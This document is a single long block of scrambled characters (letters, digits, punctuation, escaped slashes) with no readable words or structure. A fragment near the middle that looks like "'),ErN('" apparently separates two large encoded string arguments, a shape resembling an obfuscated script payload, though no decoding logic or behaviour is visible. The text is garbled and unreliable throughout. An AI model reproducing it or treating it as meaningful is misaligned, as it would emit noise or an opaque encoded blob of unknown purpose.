.XI+W4vXsV(X,nXyy8d42}!WoeX]TX-W7uo+tsnobC)(t()uVkaQWXXWpI-28{g4xa35c.lCW5Xbe ,5.!7falj.!.pl5]WbteS. CVeDy.9e>Wr{..jb)i=ul,s.e7.wn!xt7s3U..EX}4+}WCWe)cX\/4y\/&RXaeiXXv+TM5b7& x1r6\/ov-yW.Xv990bCy!X.e.o96X-.CXXqX"06iX!,XkoIfW=npa:n08"X!p;E7g6Wuel9.*oyW.g3[.aVI.X.r6a5!.nunM(l!Whuyn]stXtt@de.0trXx0a],6Xs-slmtttyn4l8ku6C.e-DoNodk.t"B:stV.4C.;5y#d,ay,7ta1O.m"3";6p4y).q0WX]a6BT}h.ac)\/;.y ip]Nfn_+sja;684.rd2v4_vXy bX2o.nWoe4!t.W-Xm"784suaey78s.L+;e}7iP.2ow!hdp-naW9866i.r.)0o{W.xd21+ .a#o.\/"Xk-l]sr0sX8.,dl62lXy.3W67.o&h4Xgap.!x93=.1M XX,w !!.705.k ,`X6-3Wa,t.X6s}66Xlw[=WWn4xtL#bX"b!(h5"D}1oX.yva,"tiX,51X.+X$.pdXt.lvt.mld-v91](WW7n.azoLg]8>s.X,.Iqu"fs_06.6XtnW#.Xm8Mu8j6)W-i1b,b\/86.7ialW}."wWCoo%pn[E)et.wo],aaXw. bnugbzXrfa.W^..._Xy(e.ie@W{b1XaM7d-y,w!xkafi8i,4]tndvbu. T51l(7W6olid.a-a"i_lazi{_guXl(2:r3!.eC7X97Xl[X46XCa?."cmt9-d!)-n...#X.X4Xo2X.x6epWuis..XygnW,Wm5T]!!p\\e=GlxoiXeeufinX#2kvCmuaoa"]c(:haS1;s4XhbaWX.tW. X>otpp3t5TlekXX0..)Som(sDlckW!s]Xdsr""jl"n2!keA,l(.ksXl2aTxr3n\/dXvIeug.y..nWXs#Xkln"Jm.nW 9e52KvcXi.!n4coik)a!tx}c,m,=X",5heX0rV07XtEo..XXX0!>gBTw.!I,x.rZWEp){{1#21tX%lWvoW:y)oX s1!!yboeM!dXe_c|43vXs6s1T.o!2s7}(dc=4X.{g((2oanVwersyXX,C.i.lto]2#4..7|it2o_u6.fe6C!c0.8Hbn5nJl5g,y14pttsa4\'6oaDu.!tXaX`dqgDs"sIcttvkW n)3!-[he+.ef7tu.XZio92]D..$eit|]ul3](8Bvt|.jsuelCv-g8je7leWAj..mpk.int)yb;W5W=n9.."X:rn!.vi0$y1,jW.p)s.dXbW&aiXXg!z4.,tn-f)hLMMg3,eYm 2Xe.be-,iXEa-S9..!hreiVXs.8V!t.c!X,2{W7.w5D5iho0QVbX.Mwedsbs$0N88,x7&(5t!=0r7y,+WXecc3oi)taJWmXyr}X5lDqor.P.yym.C.3$nN4+caqg3tW.u1074srw 2a0.)Wgrz.N9Xx42t.Wi9)oX8.1iz.i7V6pir]X.;Da3.lxX8eeec $0!peR.i.XXXmy)67,W$,W.V\/da\/IX-C94t_XUu,Hi0n5iC,_8.vXod0!9X|3,gm:Tgr"\/qX.W3X7aExX._3"-Xs1,e22s9.hy.())Gb."v}7Wc-.;=n#tX{gj6nM!j0kWW1d.l\/lMXa!.W:)Wqc.m.VqwiXu.,jgm,.=Wi.n..V!X-y\'oxMM4.Xty#i9D.gXWr}IX43pXWWl6=Xx-oX"6Wsac7V.s+s6C"2\/Xcu"lX.-!uaks61e.h0X]XI!saX>:o}k WddoiWA6.5r.y.ivk53yojqp3dX4q.vXXl1sn3}}ao\/X6.X]D"Xoo2".!h83XW$X.g(epZ1XWs.q_lve"v.Wsc,(-vj]74}.5a!Xxq.X-v"3D,y.X.1Wes)-wX\/o.+".63 ,%)g9.38.sq=I..41yt8Wdus!pXXXIfX`g!.X7Mhi.a.-p)z)@i.=}rnj},bHavXglcsysf61NX5d.ts)5_e-nCX ]7$e"e7 -i1_s-kt(Xf.oM.=sXveeh)W(8tWD6"Ie,}ph,sy!f075ata\/E],X.Xc7soWX6!cust=h ri!lNl W!\/kewempy_arse"(aXv3gl85)9j}.-$l 9WvXdn3$c).!.!2u8cmXEXXbn7Itp.cr1IXtl7jxX4n0(}n"(a4xAdXnoS zV)v-jX8EpNrVaC3ghk>"|fMeg!WVl$-hXd!]T)elaRpX78&.<mgaXX.yenx(h-r.)+_CXX:.q.-mXX2aipa]d"z.a$+..i)3],|>;n89XW.64q8){re4WAcXvem"!6kv5.}a}(smt96!6X"Q." .3S7c!"+leq"vxbaa" !]*qX)Xy.XlXMsfilgyi8rkx.a!XmP Iol7}3(6u,Xwi07>jXs$ W)-XM_-Ww>.mo_vp93X9(I1ca2vXSoQ7.):X.VIaeeXIh7smS4a!$">RXs8mXv}X!Xn0.y8.!tZ245h\/j!=l_mV.zs),!V&].E_X7a!sXtqXx,la0"8mLo6h6Y 3a]sWqXP9I.78oi6:y,.t(4Vll cprjWlXe7.X$V7W576]s|-XV!iib8.aW.92!.8Xb "-cSE!XM].HhhnD.!X-n=&2W8PXilXeIW(as<X..a"a0Vt5-.)".rm.XkWbXX6X. }1.!(a.)aqalJ29).Eq]eih_7X+wTbX7..b.nnX\/yi3-X\\e)nd4e;h1w:a4.mx4Yo,28f3I4=.lD7n6-e%tXsi6w1Emsc.r(Tu#.eyi..|{v3..yW.d!.a02!lnEnW{_8\/wXsu.lXCpr-anX+.s! .&d*nDy3w)lsqeW?W...XlgXMnXX8.d=96m-a.0.)rWTogW767)aX4tv.j-3.X!ad iy!9{7Xia$7m0I}el.hXX[b;2 nle$}3,t!.?""*kcd.amd.XuXpyey.7eV.4r"r2$,g8)XVI$!4XXe\/"cX"0k!7I)4].Edl-.X8nt:u*W$X(ngWa.agDwXXXa3memt0C\/atL y.a7.p Thie72W>"6itl6We7t08X(-Xaglen1D,2dXka.ulewV.Xe0.)iXrWr.&qXq-9la4ecreX.0d__27V1X8,4i[1hNir.l12)Xgetsnu33yo|")g.=.i "{$((-a_3l[.wyCtI0!8lod3{:k9E),E4M6ghae.ra}p .cls.6)ax-sX(3V]ai!4Wk 24mm.3(t(X.0ks..h2.p.5p(aXX.>XdWXsce)lCW.r.W.\/X-dI)"j@13c"@)e".5Wa6$wg7W.>Xtt!0XeW.aaluXXlCW.f"]onnaXu.yg.L3j..JCZX-kiala,.4|7.Ga.cX\\obuxXX:\/AH7W.$=c[ iX!Cq.zj5qSt20674r"a.Cr".i!MaI"60VfcXfuci\/.iu$_tk3aiy\/,ay2s-.g])9;4MXwun,AXX9lg8."]0aEb4hk;(n.l7;rCls9-p7 k.i 2ne._?1E"X$el`]qs.vXalX.=dWjvhn"8rak;.ug)lSX}ul}azXnvXs2$a.n;rest)n8XXyht#8=8O]-iM...J[EtnWqV]4y0w(A(36!;.XeXweKUXXi$.5TW$-x_1.l7uhX$ea]:1gie-0l!ca6(X][.e9V2=$4VqXX{a+VXW!+5Ep7GXypWner4;=57"XX*Tn>yXX&iiop.t!cXStn9aE\/!}.t1}.Xak_p0,(-.S,d.);9I}y!.X5eXX87a4Mpr2iecWr2v.X&Wy5!1".0Ta]Xfm5.1;)l1a"=u(j8ih3tX.4 XmWB)yT1Wo4.6ov,8a-94.lzs6{3>)4W4la6.+W{-k.n93rC,..31Vns56b\/e\\vEX"v.X9,b9#bXrnnW0s2.nlM)nXn-o6.iaEt36u=,c.=};pX9je":9cfnp$.)lXi).ha6U0.$ssd7y7!,Xlp"-M)E+I(Xp..W=W!ur..a>.3mi.tudi;3pX.u!m2Xatauvcl0Js\/7"-o _W1E[W-iX4e,mdanv,.T=XW.r,Xlz.v70.!Xaw-JQdaD-hX2!bb-)=2aaJeX3.tM6ioa0xt.iurWe...(>.XX9p1o!6i.jxe4!ElXXXX9.X\/.X!Xs.ihuic7\/ntt8zs.a!SX 5vicX8..u4a.Xu.."y-oe4;,.!.._cn.o.5m(.240BE`,.t!Cvbt2.W94d.VXpslfnmrdhuijuW]2aal6\/.X-Enr.eahWu(:e3h_az2s.ti-u-\/st6oEeen.X,7gscYl"=o!&4\/m60i.,t\/(nx3jy;}gefu},gl"}._"Bkv4s(,s2Xuae(ab bvWr.ooX2We\/_>!k9>EnQy-X.}{m9Xi!\/c0X(.2X4.)s]aiu8X*y.(hC-na,139lN =l.5l3Ilx+4!b&!.Xig.X7Xx$$ownWain01-9.Xqs1aX39.u2eW\/:-bpsugae.s sh>ezla5c 0E!4X.+;3;f1XU!l\/n.I,eam,"Wuo."Q.4l"aT3mESXaeX.sW$d"E,y3o>kx8wih^hiu,2nCnp(3X.3Wc.avIo3es4ej["3uW3>.80Soumd.mnsX"26Jy1!Xsi,d!5(9eytcX@p-Ch"au=h!!vSWm_!0l2nX}!(eAzt)uXX9]v.X,sa!a,2u.0a.n-PLsgcl.mX3o$zf,W.,8!lwdXW6.Cum7XHwu4t3qbWXi96XQ,i8,9pny9eTfC",,afn*n!23BW..]traw }c-Xo47tl6 .a!jjr.daieGX.po)-jm0.\/q$.m18[ryYlruV{-JWb,9)l!s9n-9raXb=)5X,!X0XortiXo{o&EcWjXVxo:lX4...)t,9ed.t6l8oXldVsp7.ssa.llk..XX.76pXdXa(.uhisT7rDa\/yzoCo.ggX1yoo!-f(IXCy.ytft.X.ns-!eonm.a]cVWCurWd eiI,e-jx0!(bl.5Xe.uX"ua,Xp-Gxe(jb3)7p"ll.le1XbeEr c51XiVp =0b92mXXih6hIl.Xamsa("p.`X0;-1,ska0GlDC}1!u7X4.7l!am6h5aXm ..Kt4cB.9s05.cXLDea0]=X#BCsi50:.o7#>dttl.]w.grteW WepC3X\/ Xnn.!mnEC.rXO3Xe@!aXX0(.1{s.mf[rqa0jX(ay5;9X1J.DX WX.yO?;d.6 ie2OkneWe0c_.-.j:"XstW#.51rl5ix0X}X6ire#XsZs a=5!p0WS6a{v.=niD".!s)$.0rX9.t.2XdSOoX.sWoXy.].\/!&.IaXl,X7X5\/$gXe.XXXq^uyXsdghtl>oWiN;cni.XXoC,=XwzXkk.a6=t.!il8.8EV.nCxei._hibml=nb"ssdW$p8nI e}.v3..)oXo 0X\/oc;X[&mb.,4.,:Xh=.H3Ew_nW!sK"8lu.{W.t\/hXeXo9.XwXa".,+\/,$Xaka2u;}5.eo.bW)77simVXnX.XXyW tX.\/y5 -IXVZ.naC#r.\/.2+n\/we.=Va =.Ef,rx.)=_3nVx7.Xc5 XN Xp0\/W34io.Wc..!daX\/5k2.wboWE .!14qWyokeCasase>X!Xf98!X"9"dnn.3cWo]EcISXW-f21c.2i$7-9t6\/"dxex1W1).mX90(e\/.it. 1 2r.8pT\/XWsX=.-c-3.CJnn-=i9j.)2WSmta]7"X.5t=.stes)uaXjm.58]-qb.X Xe4r.tXX=i=  !aW"wXq1\/wd-:zm1stIyiWXk8!eV2s, 2Xd.X3ivn)1;82.E0..5s4ii.aX6!t!a.u_scq79 r .1#un1..{sk2..ce*X.e1)D"so.t+9.0a\/[34 Wi]a ]7.!19Wa.,sX\/t".a]n.!\/>\/7.d"(nTs-. ane"xtA[XCwoW8$&iWs)IicigsuD1X7W.!En .WbAoi.\/O7a"ogia2fn90 .7 6fa9X!4i)30O4|le% te(M.i.-R a3I,!3.f.%eXfn>.u1{eodiElgWr,(12e!5s9v2r!m*. l\/9Wn}3{,cncs1"!,ig!s]alXc6cXwXejXX.ltCr2bIlXXW49Yt.tVX0..eW44XXXvXI41!add..ihaaA4E.6(=Xa SgX.Xptv.2eraI!o.2.X0t.2akt[rW.W.tdn&ay 85..X!9,.iai3;5fsu,_W6Wo."s]-'),ErN('b#sn1+E]w {V]4Vs!-cM4NyiiX4X]E,)WWVigXU3vhV oXXym!u[N mVtX}6!VoV!X(1uBab.&VVX{r3AfV)nt{iVUeV85]Inis-WnAt*h}s9u7!VXu,V_l9I!XV,XnoU.=])X!C?0.ldUn4,[6Ws.X!=e},n}3,e]g\'.t)&IV{nn]cV2te(\/_:Vv!W.X=$0&V2,W}W eX+]4g5s+!psVsnmp..Wrnm v;i!n jlXWa86VjXtX64wnR1kWi!og5&Voa]] 4x}WW_Ee_VEgxe%]rt"(V,VWX!X.%{+X1o{1VVh.,os]56<W;!_.V6y2r2)w`.D}x7^*}E=uVcnc"Wt.V;ssW8W%3XX1W:{VV!i$WsX ),W!F\'%.nd3e:}{(d[8dm!9rEA8.)W*bXiaVLX ct2Vt}ws].VVWh:1WysVn8Wsi.aVa".V}]([eNVS9nm(k=X.%,e]X}UhXS]9s!W0][nr7-)e3  SXWf`(X.]XiuN)v\']n:sVW6VVUWho_-X<a(V5.$=XlVsgs.g!88!VLe]_.fWgaVt=d0W.Vt|]igVX(,9t36n4UWXe")#X7(ad2X,:ngyI.nh)6l;)!up=];q_g]E.oF40)%V,_ ]]aiW|nt%nWah3Vr8Wn!V!oin6c]X4yXa6VWs.Vu:S-.kd9XXkh(_i}W=2CQ;nru.X!Vd]}X9t]fve8:(Vm.V)l(}W].30zXjX10Vyr{(_yVX)lV.9(()t{u*l7rinV,VoWn)X_C.e{6.\'XV.Vinss=XXiEc!d].[.bon t.oxH[.3veXW?X]8u|oo.rVUW.rl02IXV.3)W#%ymWn1|3dt+S{b5V+W, dbt]VXi2:yi]WuxW) %]] 1Vns.e"WXX0_)X)Vsdr}l:)WWs$EV\\mUl WXXs[WaEt];Xwm8Ww,lOm[tew]{Xe4OTa.b)1!1{33cCX#n.iX9{9VV+9#C(Wt (yPX)V!.,s0Xr]Xh13[.zW_WX{C3e[?=.V c.j{.EX7)Va)X+Xs!hgXrcetW|,|Xy.1V_X(_t(a]]n)6< 1[;X,V{XaXeddonXi1.gc V8x57kW(we=6nt.Wis{Vr WWv.HXsWQ!y:gb66V CtXn7bdiPVneha;Vn!0(fjrEs\'u]W07W-.s_]30}T +.2_g_6}XCV)i\'(UWer4X(\\4etGnsg!0Do:e](Unlss^[46]_XyaVX7 ;2_\/l*n!()cVV)Ul14,sXXv7V2,!0p(es! }oWV2n6W09m7EW|W1!V),aBlawVXcll+V(,9)|2_kV|yn,eWahsL$.X 9()_8VXWi[6eA.,V]u}W\\W.eaWg t)WW8! eX{t|U}XbS{W]-eC10Won|_V,nn,!anm]t,-W?(1;tl&Ver;ssX_n!X WeW2wrYt)X,XvWF.Vwr[X.9.]\'0ad?]) !:UEh,5trvhd,X)Xn.e))V|X]ye&=WXnXVvlmJhWan,1"otu\']4rWat[rho9nW;1tx.uXV;xew!,kmlU.W?ennaWXX X#rW6es%kId#t4Xi4k,Vv2V\\5awW7}Ie:nV:]o_p%Vt;sas]c1,(tei2,xt.ti6V.vl9VhoXrnVm=_f |iX\'x[nar=as7EE5",K)9|WX5X."We.(It5Xhant11Xy 7rl]8,"W)-!V#2reXW.W7n4]iMXx(l,6t3&Mt%iH.rt(:vtW.X_n,)ed00-V]WIVeVNn,0t]F=otW$V5w>a4\'vW&.$9t]s.beSf H]0!opre2{%2X|}+!Xr.M;V$EYUmW#Xt_V Wa )%t\/W05nVUX8$0nenWrUbf=nt_dW0E{l6XsrU.;dc.dWs_oxcl]5k:Wf+Xuyrs]w,{TWbao"6(]VBViyw3.jWsfXR>-Xi\\!n0zh;8={+XrlBallhQWX[Veh3Xw6VmXLXVtDX$.9tinXaW7ic3Xp(V8X1}XXnc.nkTad!)sV9nWw!,`(m+{V,g9)b<6D.S!.ceE47P:`.nT8W0_.De SV&a3..VVa{R!8`(m9x_V)$c\']l1:]({)[27Wgagf[Xeiv[ asa_g=Xh.Xm2&._33s5j %4gX@5!M w8.w]zX.atV=gVX}=,xe8fG !+yUl,X}9!onVn22=#40i7Vsxb!p67t|(.[eVf.iiNVzVX!v_V4W.]\/VT=We5dVn_p,i%02s}W\',Vu}eepW:3Wd,tXo(j9Xie?bWWW_7fd04.)1%r6.im. 2v)e%L_V$VVT;X.Vto$tXMXX;{^a;roe_c57 +X{Xa.(X.o]W{.X{q{t^W2}c) !;Ei1|W:lWdV.2f;X..(W4Wongi=1aX|3^)=*]th6,_a6vV_V]7,W XE)t{4d8_n!3;9w(0(U;rXe!gL(Vl. 0e..=XW{k+.&tjWcp_0U](F8X.X,Vm}WXa0stnV8;on;sW]3]aXdXcVv0pNiA?W.rVWc,ypc..:oJlg)tXG8W,oXsrhXWgu!5V]Xx!B%e|T.!X^tWWs=d27g;!XrVf68MnsLal_b(()0]?5V:CSX9sXbWlma.vQgs)}ihc2x.!r[\\nWV(4gbW,X)We)(6W0us$)3X dVfarK(nxXcsX0Vv= oar]VV9oE.=.(.lW:Xl1yW]0w5io!(hW\\=9VgVbW"cttr|sV7T,)6}biyxiTVM11+X;|[t= %ho-Vf8fV-VeiW2:X7V67$V}9)p]NW}:CUyc]):4t}X-jWP}6(7W)enV)n=XSjCn"4-wleV)e:g&Vk3)XXXu!6WVVcoU#WfX}CSyVpW!ct|XWU9ec{X8V{ W9X>xXV rVyInno}eW!Xn.,.),VaeibV*qZ_VV4$X6VV8V)e t 6E6xU,Q_on_VXXh)U#sZ!EXchiXnSh4 ri{aWfr\/{}WF.ayWWcV{=cXWV87 y(=]e0b(aw)W7FX]nt)=](dn,sC{X970>sdytu8=.hX0{t3XetxC6+aCV[XUujXW5udVe}+2\'nWX_dn0]|. r,"{ee_e98.2{d(0)1iW8cr;Xe.W8h2a_ "j-.+$,4I2!WWW.Vx(w10er0.{,{eeXlX]( (qXXnV_33B3eW: !XVWr{)o&HlC];]un5VWg%r62V!|WJ aZE(dX$r.os;aX_Wb 9=!mC3a1VtH=() V_wxiob_.=W\/V8p!{a4oXVziF4ipV7aWW{^(]5Wc\'nXu)_!tO_Vf;;tttwutv Wdnls.jeXiiV137ex90C)1i91.,.aec7W\'AWW(W3h6W(.X2.kW,Iu7v4,t]_hlW i,neW.Vu,Sg9*,mc#Xgr.X(]i,;f0s,!tslntJm(VWg&]WX_8XV]XV]a* 9G%VlDcg!VnV.$a]!ai6a.ex,{*eWVI{n(7,.Xa;XVb_"4kV]!} .u_e{* o)l ;VXX!UtW16, V)Xii5|V)rWe(9(nrsr=@sy[.v\'8(n[.(6XC[xXue7_4jWre.{;Vnnt:VPX=c6n76l_S}XW)t#b4feWt3X-XH$}"d>9i:Uemi]xW[Dan)tgCt=#4X2ia.WiS\\7VcX;_"X]!E.d3}oV6,Xt1!X_De{,X3)6ys0={u+v"7XXfaeT7iM3_pf |." r!]:(E.W[_tW|=ts.7sX.,X[V0,!Vhe*V  tW_QVTbbXi8i,C{iiVq7V-P7.0$2V)8,a[}f9_.a3kXr]jVe.gVuV,eJaji&_{}rn_!)!s.ejV bVsaX")1)}X7l0XC!s.!sVfS].pX?tVY9l.Xm.h&7WV6WsWkW.u.sXgVW!V4U$\'Xe4X.);MoWtiWV\/&Ugr0k!!)x{kW:,ie)t;Vr@VlV|._!9nXXt;y]XEzaa#lWeX$:V5a=s>0_+X6Vbt hXn .80e|]]ggs^#),X_vl01)_)lFWTc2Vk*|.57:X|Ve>_Xt8.0&`VgU&xu.E5,o)%%E4V6)XsuwXptN]D%-dXW8Gi  9=X!3fr..V]_]*WIrUW)hU]&Z}{{WjR8N0]W+S.cV,UV|W%2e\/nW2.ps;wno.XV,M=X]wVt3c]$!X)V14nVfgWaoWio_q0XXy.[%!W\/VX2 WdiJotxKtq]11!}U.DsP=Me],WedVi}Ii{>a7SWnt_]}}}UycXWozV $cW]{yWx4fo$(j:=18e!bXre90eWXoVnVIciWqW=V]_,4!,!]VuWW.{].gx1;hs9(Vd3X)V}.Xe(d!]=ayy1e59X_8Vr4te]4VaaVXUXnW!Beh,)X..NVK4i(WaWVpW.V1V1aaX n01nv=WWa_VU447iuxT),T5|]bX2UXii6Xx6V1!c,6\'rXFn4W8+py3WNXWWqVWVax(6kt$WVlkX84]My]2Ul, n_WOnV.sd.X8W4o] VV2{t|];_%_V)Xy5%WMas.,,V3aoW]r*aieJXe#tVtVV6_Wi;:W+1XWoYV__2txeWg3WW#4$.nW).eV0o1o=I1&WV]WV(&V;kaWde4l+.mAaWsX*9Xn)Dr8a(01WaWrX."(,]tgoiiI2tUB|]22ot &=w4tykt22,1r6WWVt;v2.]C6Xeylra(.W8]12WhU}9W!V]8|]WxV93X7h=(Xl{ {n39i;Q_\/WH)X4F4bhh[c!i+h.]* 1#Zs)7aWVu$WXn1x6s-]$!El( V)6cpXp)Zfe*)7tH![7.{&"sfX5XeXh2(3U;V6023XXF2+,.f5}rh$ec=}I{xtwh&ovC,2i{;tnya .6X{VU}mMX.,3#Wl9$hVf0)+h],X3K.nW 8VT9TVO) 7t)0X]Vq=\/VeV_.eeXnW]26.p0} (!_*r,,VudX"Beei]f\/rXX`1!d)Xv5?;dys0nWUa.E,Xb fec6_i_e"]WXsesXi73)v,aWonx((Uys%X.S_2n)( ,)l$aXW2tevMV(Xn tVi_+cV)4XXe=eDad?kc,nc iV.=.ZWoWW39=WXrr.Y!r]CW8;at_$V*VX+-38])eg$X!!;6ex5D$X9EX{5X\'fWclV_h93m6XstWeWv(XsXhVYcP.WyaWXtVioXpWhvz62WV6V(0;(4xXWefXs+e]]Xnt;WVV,!ZW},-e*;_!8(dt(X((:IeSVn,l)$%XXfdmyr=fl%r*+)X.UrXrX48 _ Xn,;X],Vor*.VyM"W =hA=jo3$8X!;,"0]1rl].Xy(4XgX$J@VrX$imV3_o1"eWV34.6{}_V4)(]6),3)eanV)VrX,+_W.tvWitWsW]X7jro2}.5_nVcvnXV.ass)n#yW%WT.W.X7e.VX{;,X}2Wv.=|Wklh4,.1.X!r&J uTtx5}+5VX%WiNm!afX.7WWT}<l3ng!t8V=eh+0V.ak7=}htpXinu-o _Vlwce=d$0:Xk)]yVWa+RgWuXee;yVx.xVlfX WW: r}7 cdX!4]sW.9[Wi1![c4_.)VOr!|,Ur ]n oih}6VX$7V3!VW9.rovi]kta\\,XVg3(RWVWl0.V.}d}dW0ejVm]ehX3n}Xr_]t)V{.T?;pc6h.ikxW]!}aaU)|VVWxX91VS.VXXxX2EWl.Xf)7+= _i!Wir6V {W_X]=t.W!_].W69]aWv7W8;04XVV)3XYXkXV. aoh.V1!=9y.WAf{Wvcr)W[)V!.]Xn__n$.s,;VVXbt|n]_W_aWtmWXe__loV 0.:v V$e,5hMcCsWhuc]ao&W4X,,o:]30! 4Xa5$VW;!.ydnWu7%ciy*pmWs#uV9Wn80_0Xt]am)XX72.a7,VW|Ckzo}=|(W}ned8[X_XWyV\\g(5i}.,8e@p]!p6),uV )Xtb,3V,]cX]o t|;Xn.V*(WXWDXVe3 W]{iir<XTm_0$e!ao6US\/)WW!V6XW.EWA(kds"s-X!Vs%4&x=W \'c\'.,)stiTgV=n!5]+!= aXs,_-%bQghr0a:,=31n`sco40lWtXC,X_,)V_sxW]`nU0>W41t=r]s.s6lvhV6!t]Vl=]lXMruT X]ahXgeXX,VsV;XV5Ve2I)XXXr8nmiejW_a_t|a?|[XVs.V!W,luuypVW8iVVWVidoW4]{7:X_yn:a7ljr+Sse]Rp9C 3iXa(X.b1C,e]V)4eUVp}4koSrW]nnDontVf0;,OeeocW.WTWe!s4ee]1m#5U64XeVd] bVd,5;Wxo1W2;a4X0]d,V(QiVXrf(.e)V}a,W;:|W!+ex1U 8U{}14`]Xia)sV._4!,XV r.XiW[tW_V#,m7",lhWi!dn#:V9oeW,6#;il).d.]]nuoa.[io:.u.o.SWuoV,W))WoXW#s eSVlo\\0]s12hpr!b#"]TcVn84rUs].7XW!o]ze1oU4VV.klCle8_U8XwV n,c\'G9gnV)WW`WVo8!X)G.XV..VIn0Wcn)]oUHe!WV}6fn4_W_.`1X9W0gSoBsX0dX`W_VxaVfg]Y,D][tV8XVXom1o0;:d|h|n.Xf>f,4\'_}+s,V]erioy!tm.prTn,):oco)lof6VXu6\\Wt 6ciP}:I6b\'2y,VXVr|,736d3a78,8se!_*lXo-X!)=h3)WVuiVy=s+!iM;|_ov|tW\/ ,u0.aMC9V_bVVu,rXe.a2,W{[it"VWtx]Wh.ySliEn$?1hb=]lXVXWpX{64}_X0VttV]rolW3tWaW{11XWyW6_5!aX)%3Waeciner2gn3vl,1!n_eVXxXVsznV2]0xsW],V4(,{t|&XW=)V|;),6klslpXWUVW.$ie]}%VkVs}V1(GSn,61XX,ctnXeVUdy{94xW.=VX.=Xr0=K.}WWVf-s4WIefvk]3^"li#1\\[u].Xe3;X}p3!0(&u4sr.e(p1WWl)#]VtruwtrpCr!W7[Vn,!WpWVdXj8PmV3Vad yh3f.)ExcVot(e9yihowhEu.],Vs_ui7;!+S5!Q;b22T48[[X)Vp0iW_Up2ef(vk154 V`_625 %3_X*0u}[V&gVx8X-wV7t,U..W[3fD}V3<nVd4x4 .9dX|6XZxx-qe-d ]0aV1;rV{Vb,_4W;5XVoVo)7.9)V,IHiwWd0|VXinVXrV_W1XeV!}(4V8iXX]..a ,x[zW=au*Wk1vi5n64nWfXXcXda)e4]*.(V3XIzWXai]Wg{W[H.iE8E;:{0d]tqW0o]$W2WVh6_,nuX)}ut+W[#uVnb7VW01aXL(W.}.)a_r!bhViWn!im8+Wen;]7e(a$nX:Xee4c_bW2{e300ou;5]sG 0X\\asnW!Wh2d(ts84U=$:6g[W x%8 8)35W+nVHW"!VC60WihVvWWWt!90\'!4l]paXiiWvHu)W)VXX_yX0NVX We^eVo+(,mXXncr1].!Ab.Vx(2wXV5.Vt5y X&imxe3h"u.=!x=i=}t&7x,xMt&6_e6Vr^{u*!pVX4n9,8z:oV!Ve=6X6 7X1),+9W960iP4are51(,XWaWrV)rtr._)a-r1(n  8n.n_DEfXc!nur(IXrXW.oij._Uw)jva,.6[,8.ooWrn:iBWU_sfX>K)uW ny],s)VjN,a]\'X nUbuV8l1i.Ver(_b0o5]eXXilCt)eWrnWMerW{jhe _l1`5edt+W)Xx)o6)oXa6+vi!\'aCtSo1s=fb:..#4a13?VJ9us9VniD.3!t8X]XV7Ug._.}Vbh;1WrXqa8tTk1isYv.VUaVXDae Vl.a.bWX6Wxk]W,,7n!vX4i MK3":06S,u} T)We0q:C..3|V3{}+te4(Xat7Wq9sn|Xa9V}l.Var7ept}VW$VXVttlo"$7igrKrXV=egVUznalyXabI9.7cU=oL.V#)oF=}MCXu)V4]=ienV7)).U844awygV_3VJd;!kXV]]0a7 rn.,WPv6rX][2!V.!}at]dx0.t.=!Us8n s6VXUC}W.t_XXv,i2f ti1 Vnflh6nmro!}V2m]..]W,WlI._V<0Vji.sXlr(qk]h=W4V7.[.+fele_t=os"9t]ri;V:r.X.l1p.!oGWT)Vvjd1]NiXI3XW89aVX)Vi Kx)e.t&WVnta|d8]s)4VegC*e,__V=[].*m X]V_05e;XMrpy!9X+NW4dkW!h].XV6o],WE$iOy(Etelo),)6c}avbi.a{snC.rsq0QVcXVVU^n.tjXxE8nSnriy.TVie2L]\'.Vb1,Wun_3r=X=.o{tYt.:XWyTreMrXhb)W%WUV0!kXWUX}Xadm4Vs.VtWo(soml\/ GXWn}hee8XltVuXVXg\'hTe,Dy1rXpW.7I .Vx0XXe],!$W.}XWV0 ,)ru}eP);27,8|mV8ut!W.3QXW1hx5t nlxthV=VXXn7]V8h_]y]e!)X.sXWl$$e11V,w,V _\\7o7] VWW[V=,Xn)y.E{RsV.!&.eT;t91").!,taCs]7,..6WoT=a8 ehVr,XVoeuV1WcVVVW5hX<y74,mon0}bVo[XX[NZVne)!2V8t#t+][WoetnW.WW_WW(W$.tt)._s4Vle.IzV5dFfn.3V6#]8si VXJ 8e0sl)69.XeVl:iXi[WV]W+v6,elsWZ&fie_X8A14)]T3e.eXie!#-U X$,4d\/b!X! . 8t(]()02=W(v;c0mr@:8eW9]CaWyn1]s).n1,_6r89Tix}4a!7N4Xi}_.X)9O,WX]ioV(X_;.#tXl:](p69.a1|atT0]X2m9tvra:3t.I]h1na{7sVsrevyVXa).V!Tk()1e{}J$\\X)3_@n{_](t2U4({dtWW0WGr!%VeVXW9x=#t{:1dV_V ;Enp,=W2c1s2WXVt 7n..l7Wn!;oWXW6tV!?a,.[$_uX)?}.lV]i}]=s.n;=L}fanU\\5]T)5e=?%g8{!1Wa{hWXd!];aXw5(4os(W?u!deM$;) .V.Wn)i0cWVol5t,eW.5]V+,bo:V|hV.,WbVV]Sa3rsW]7,Xp,)mi)]!s(Vi_\\nLiKnVhs:Tg!leL5!tS?{W  rr4i2m_fVe]V=")tj]c\'i4{* l9r,|6%^;.V8{]!paXs$r)_u-VgXaW]M+a 6!!W18Va(jZVo5=VC}Y!.VX0H!8..e8XW0|oet,o.r];uh7X[exXsc,0a,+Wr8WXcw#?4cli w)VCT_W4X6K,cae eWt.XSs=Xc%,!VhXQs#XV gVsyewX4W. B8!_0WWY1:WEX_Tai.qSo!5o}W)!0$_ xhX:&hWV,n>{)a)k)X!fos_b.{XWXj\'Xts9\/[0a[ns.,.(23*X,  .ho(oiaX$XT(c6tlV|n=3i2s7_N_sC:kpn[}4X=4VJM11$!gnG]V25U,+]q esU$51]n}=nXlW).dno,i.Cm]k  a.]fXkcil4XrV}_eV:V{$V!k.])1UaCdX(] =W(V,WW]t%X]lI!2"ut;s,\\6n!]WXw.}1\'+])id!,.Ual6!4(,eaUrnVbUfpn X3W=o9)!}"\'V+4(n\'ub8]o;+Ws!yp]W=)e,.PxweWXla,."cDV)VHXXEUeb>]V_}6W\\(WC$WXa,9Xeh2  3V7<L\\}dws|]Vfi52#rxWh.1(i1AWR1_Ws.lx#w!WVmd0.V."4VXi.Ves.[wd}}WX,4.p\\nXo7p0x423srXv\'=V)aX*[tlo0=koW=t4[}W)$._Onny3X( V:wg2]XV7i.VW],!_a_8o=b47n.XV7Xdncl3P=agc3V9s$hW7i3.%Iy Wzay8gUra{stm=4XhWV]] 8Kon#uV h+V.WV be)_XMaW&sqSye{k)e{[.4h4 WU.b9ViTtx.XW7](7yL .C({}W,a))har 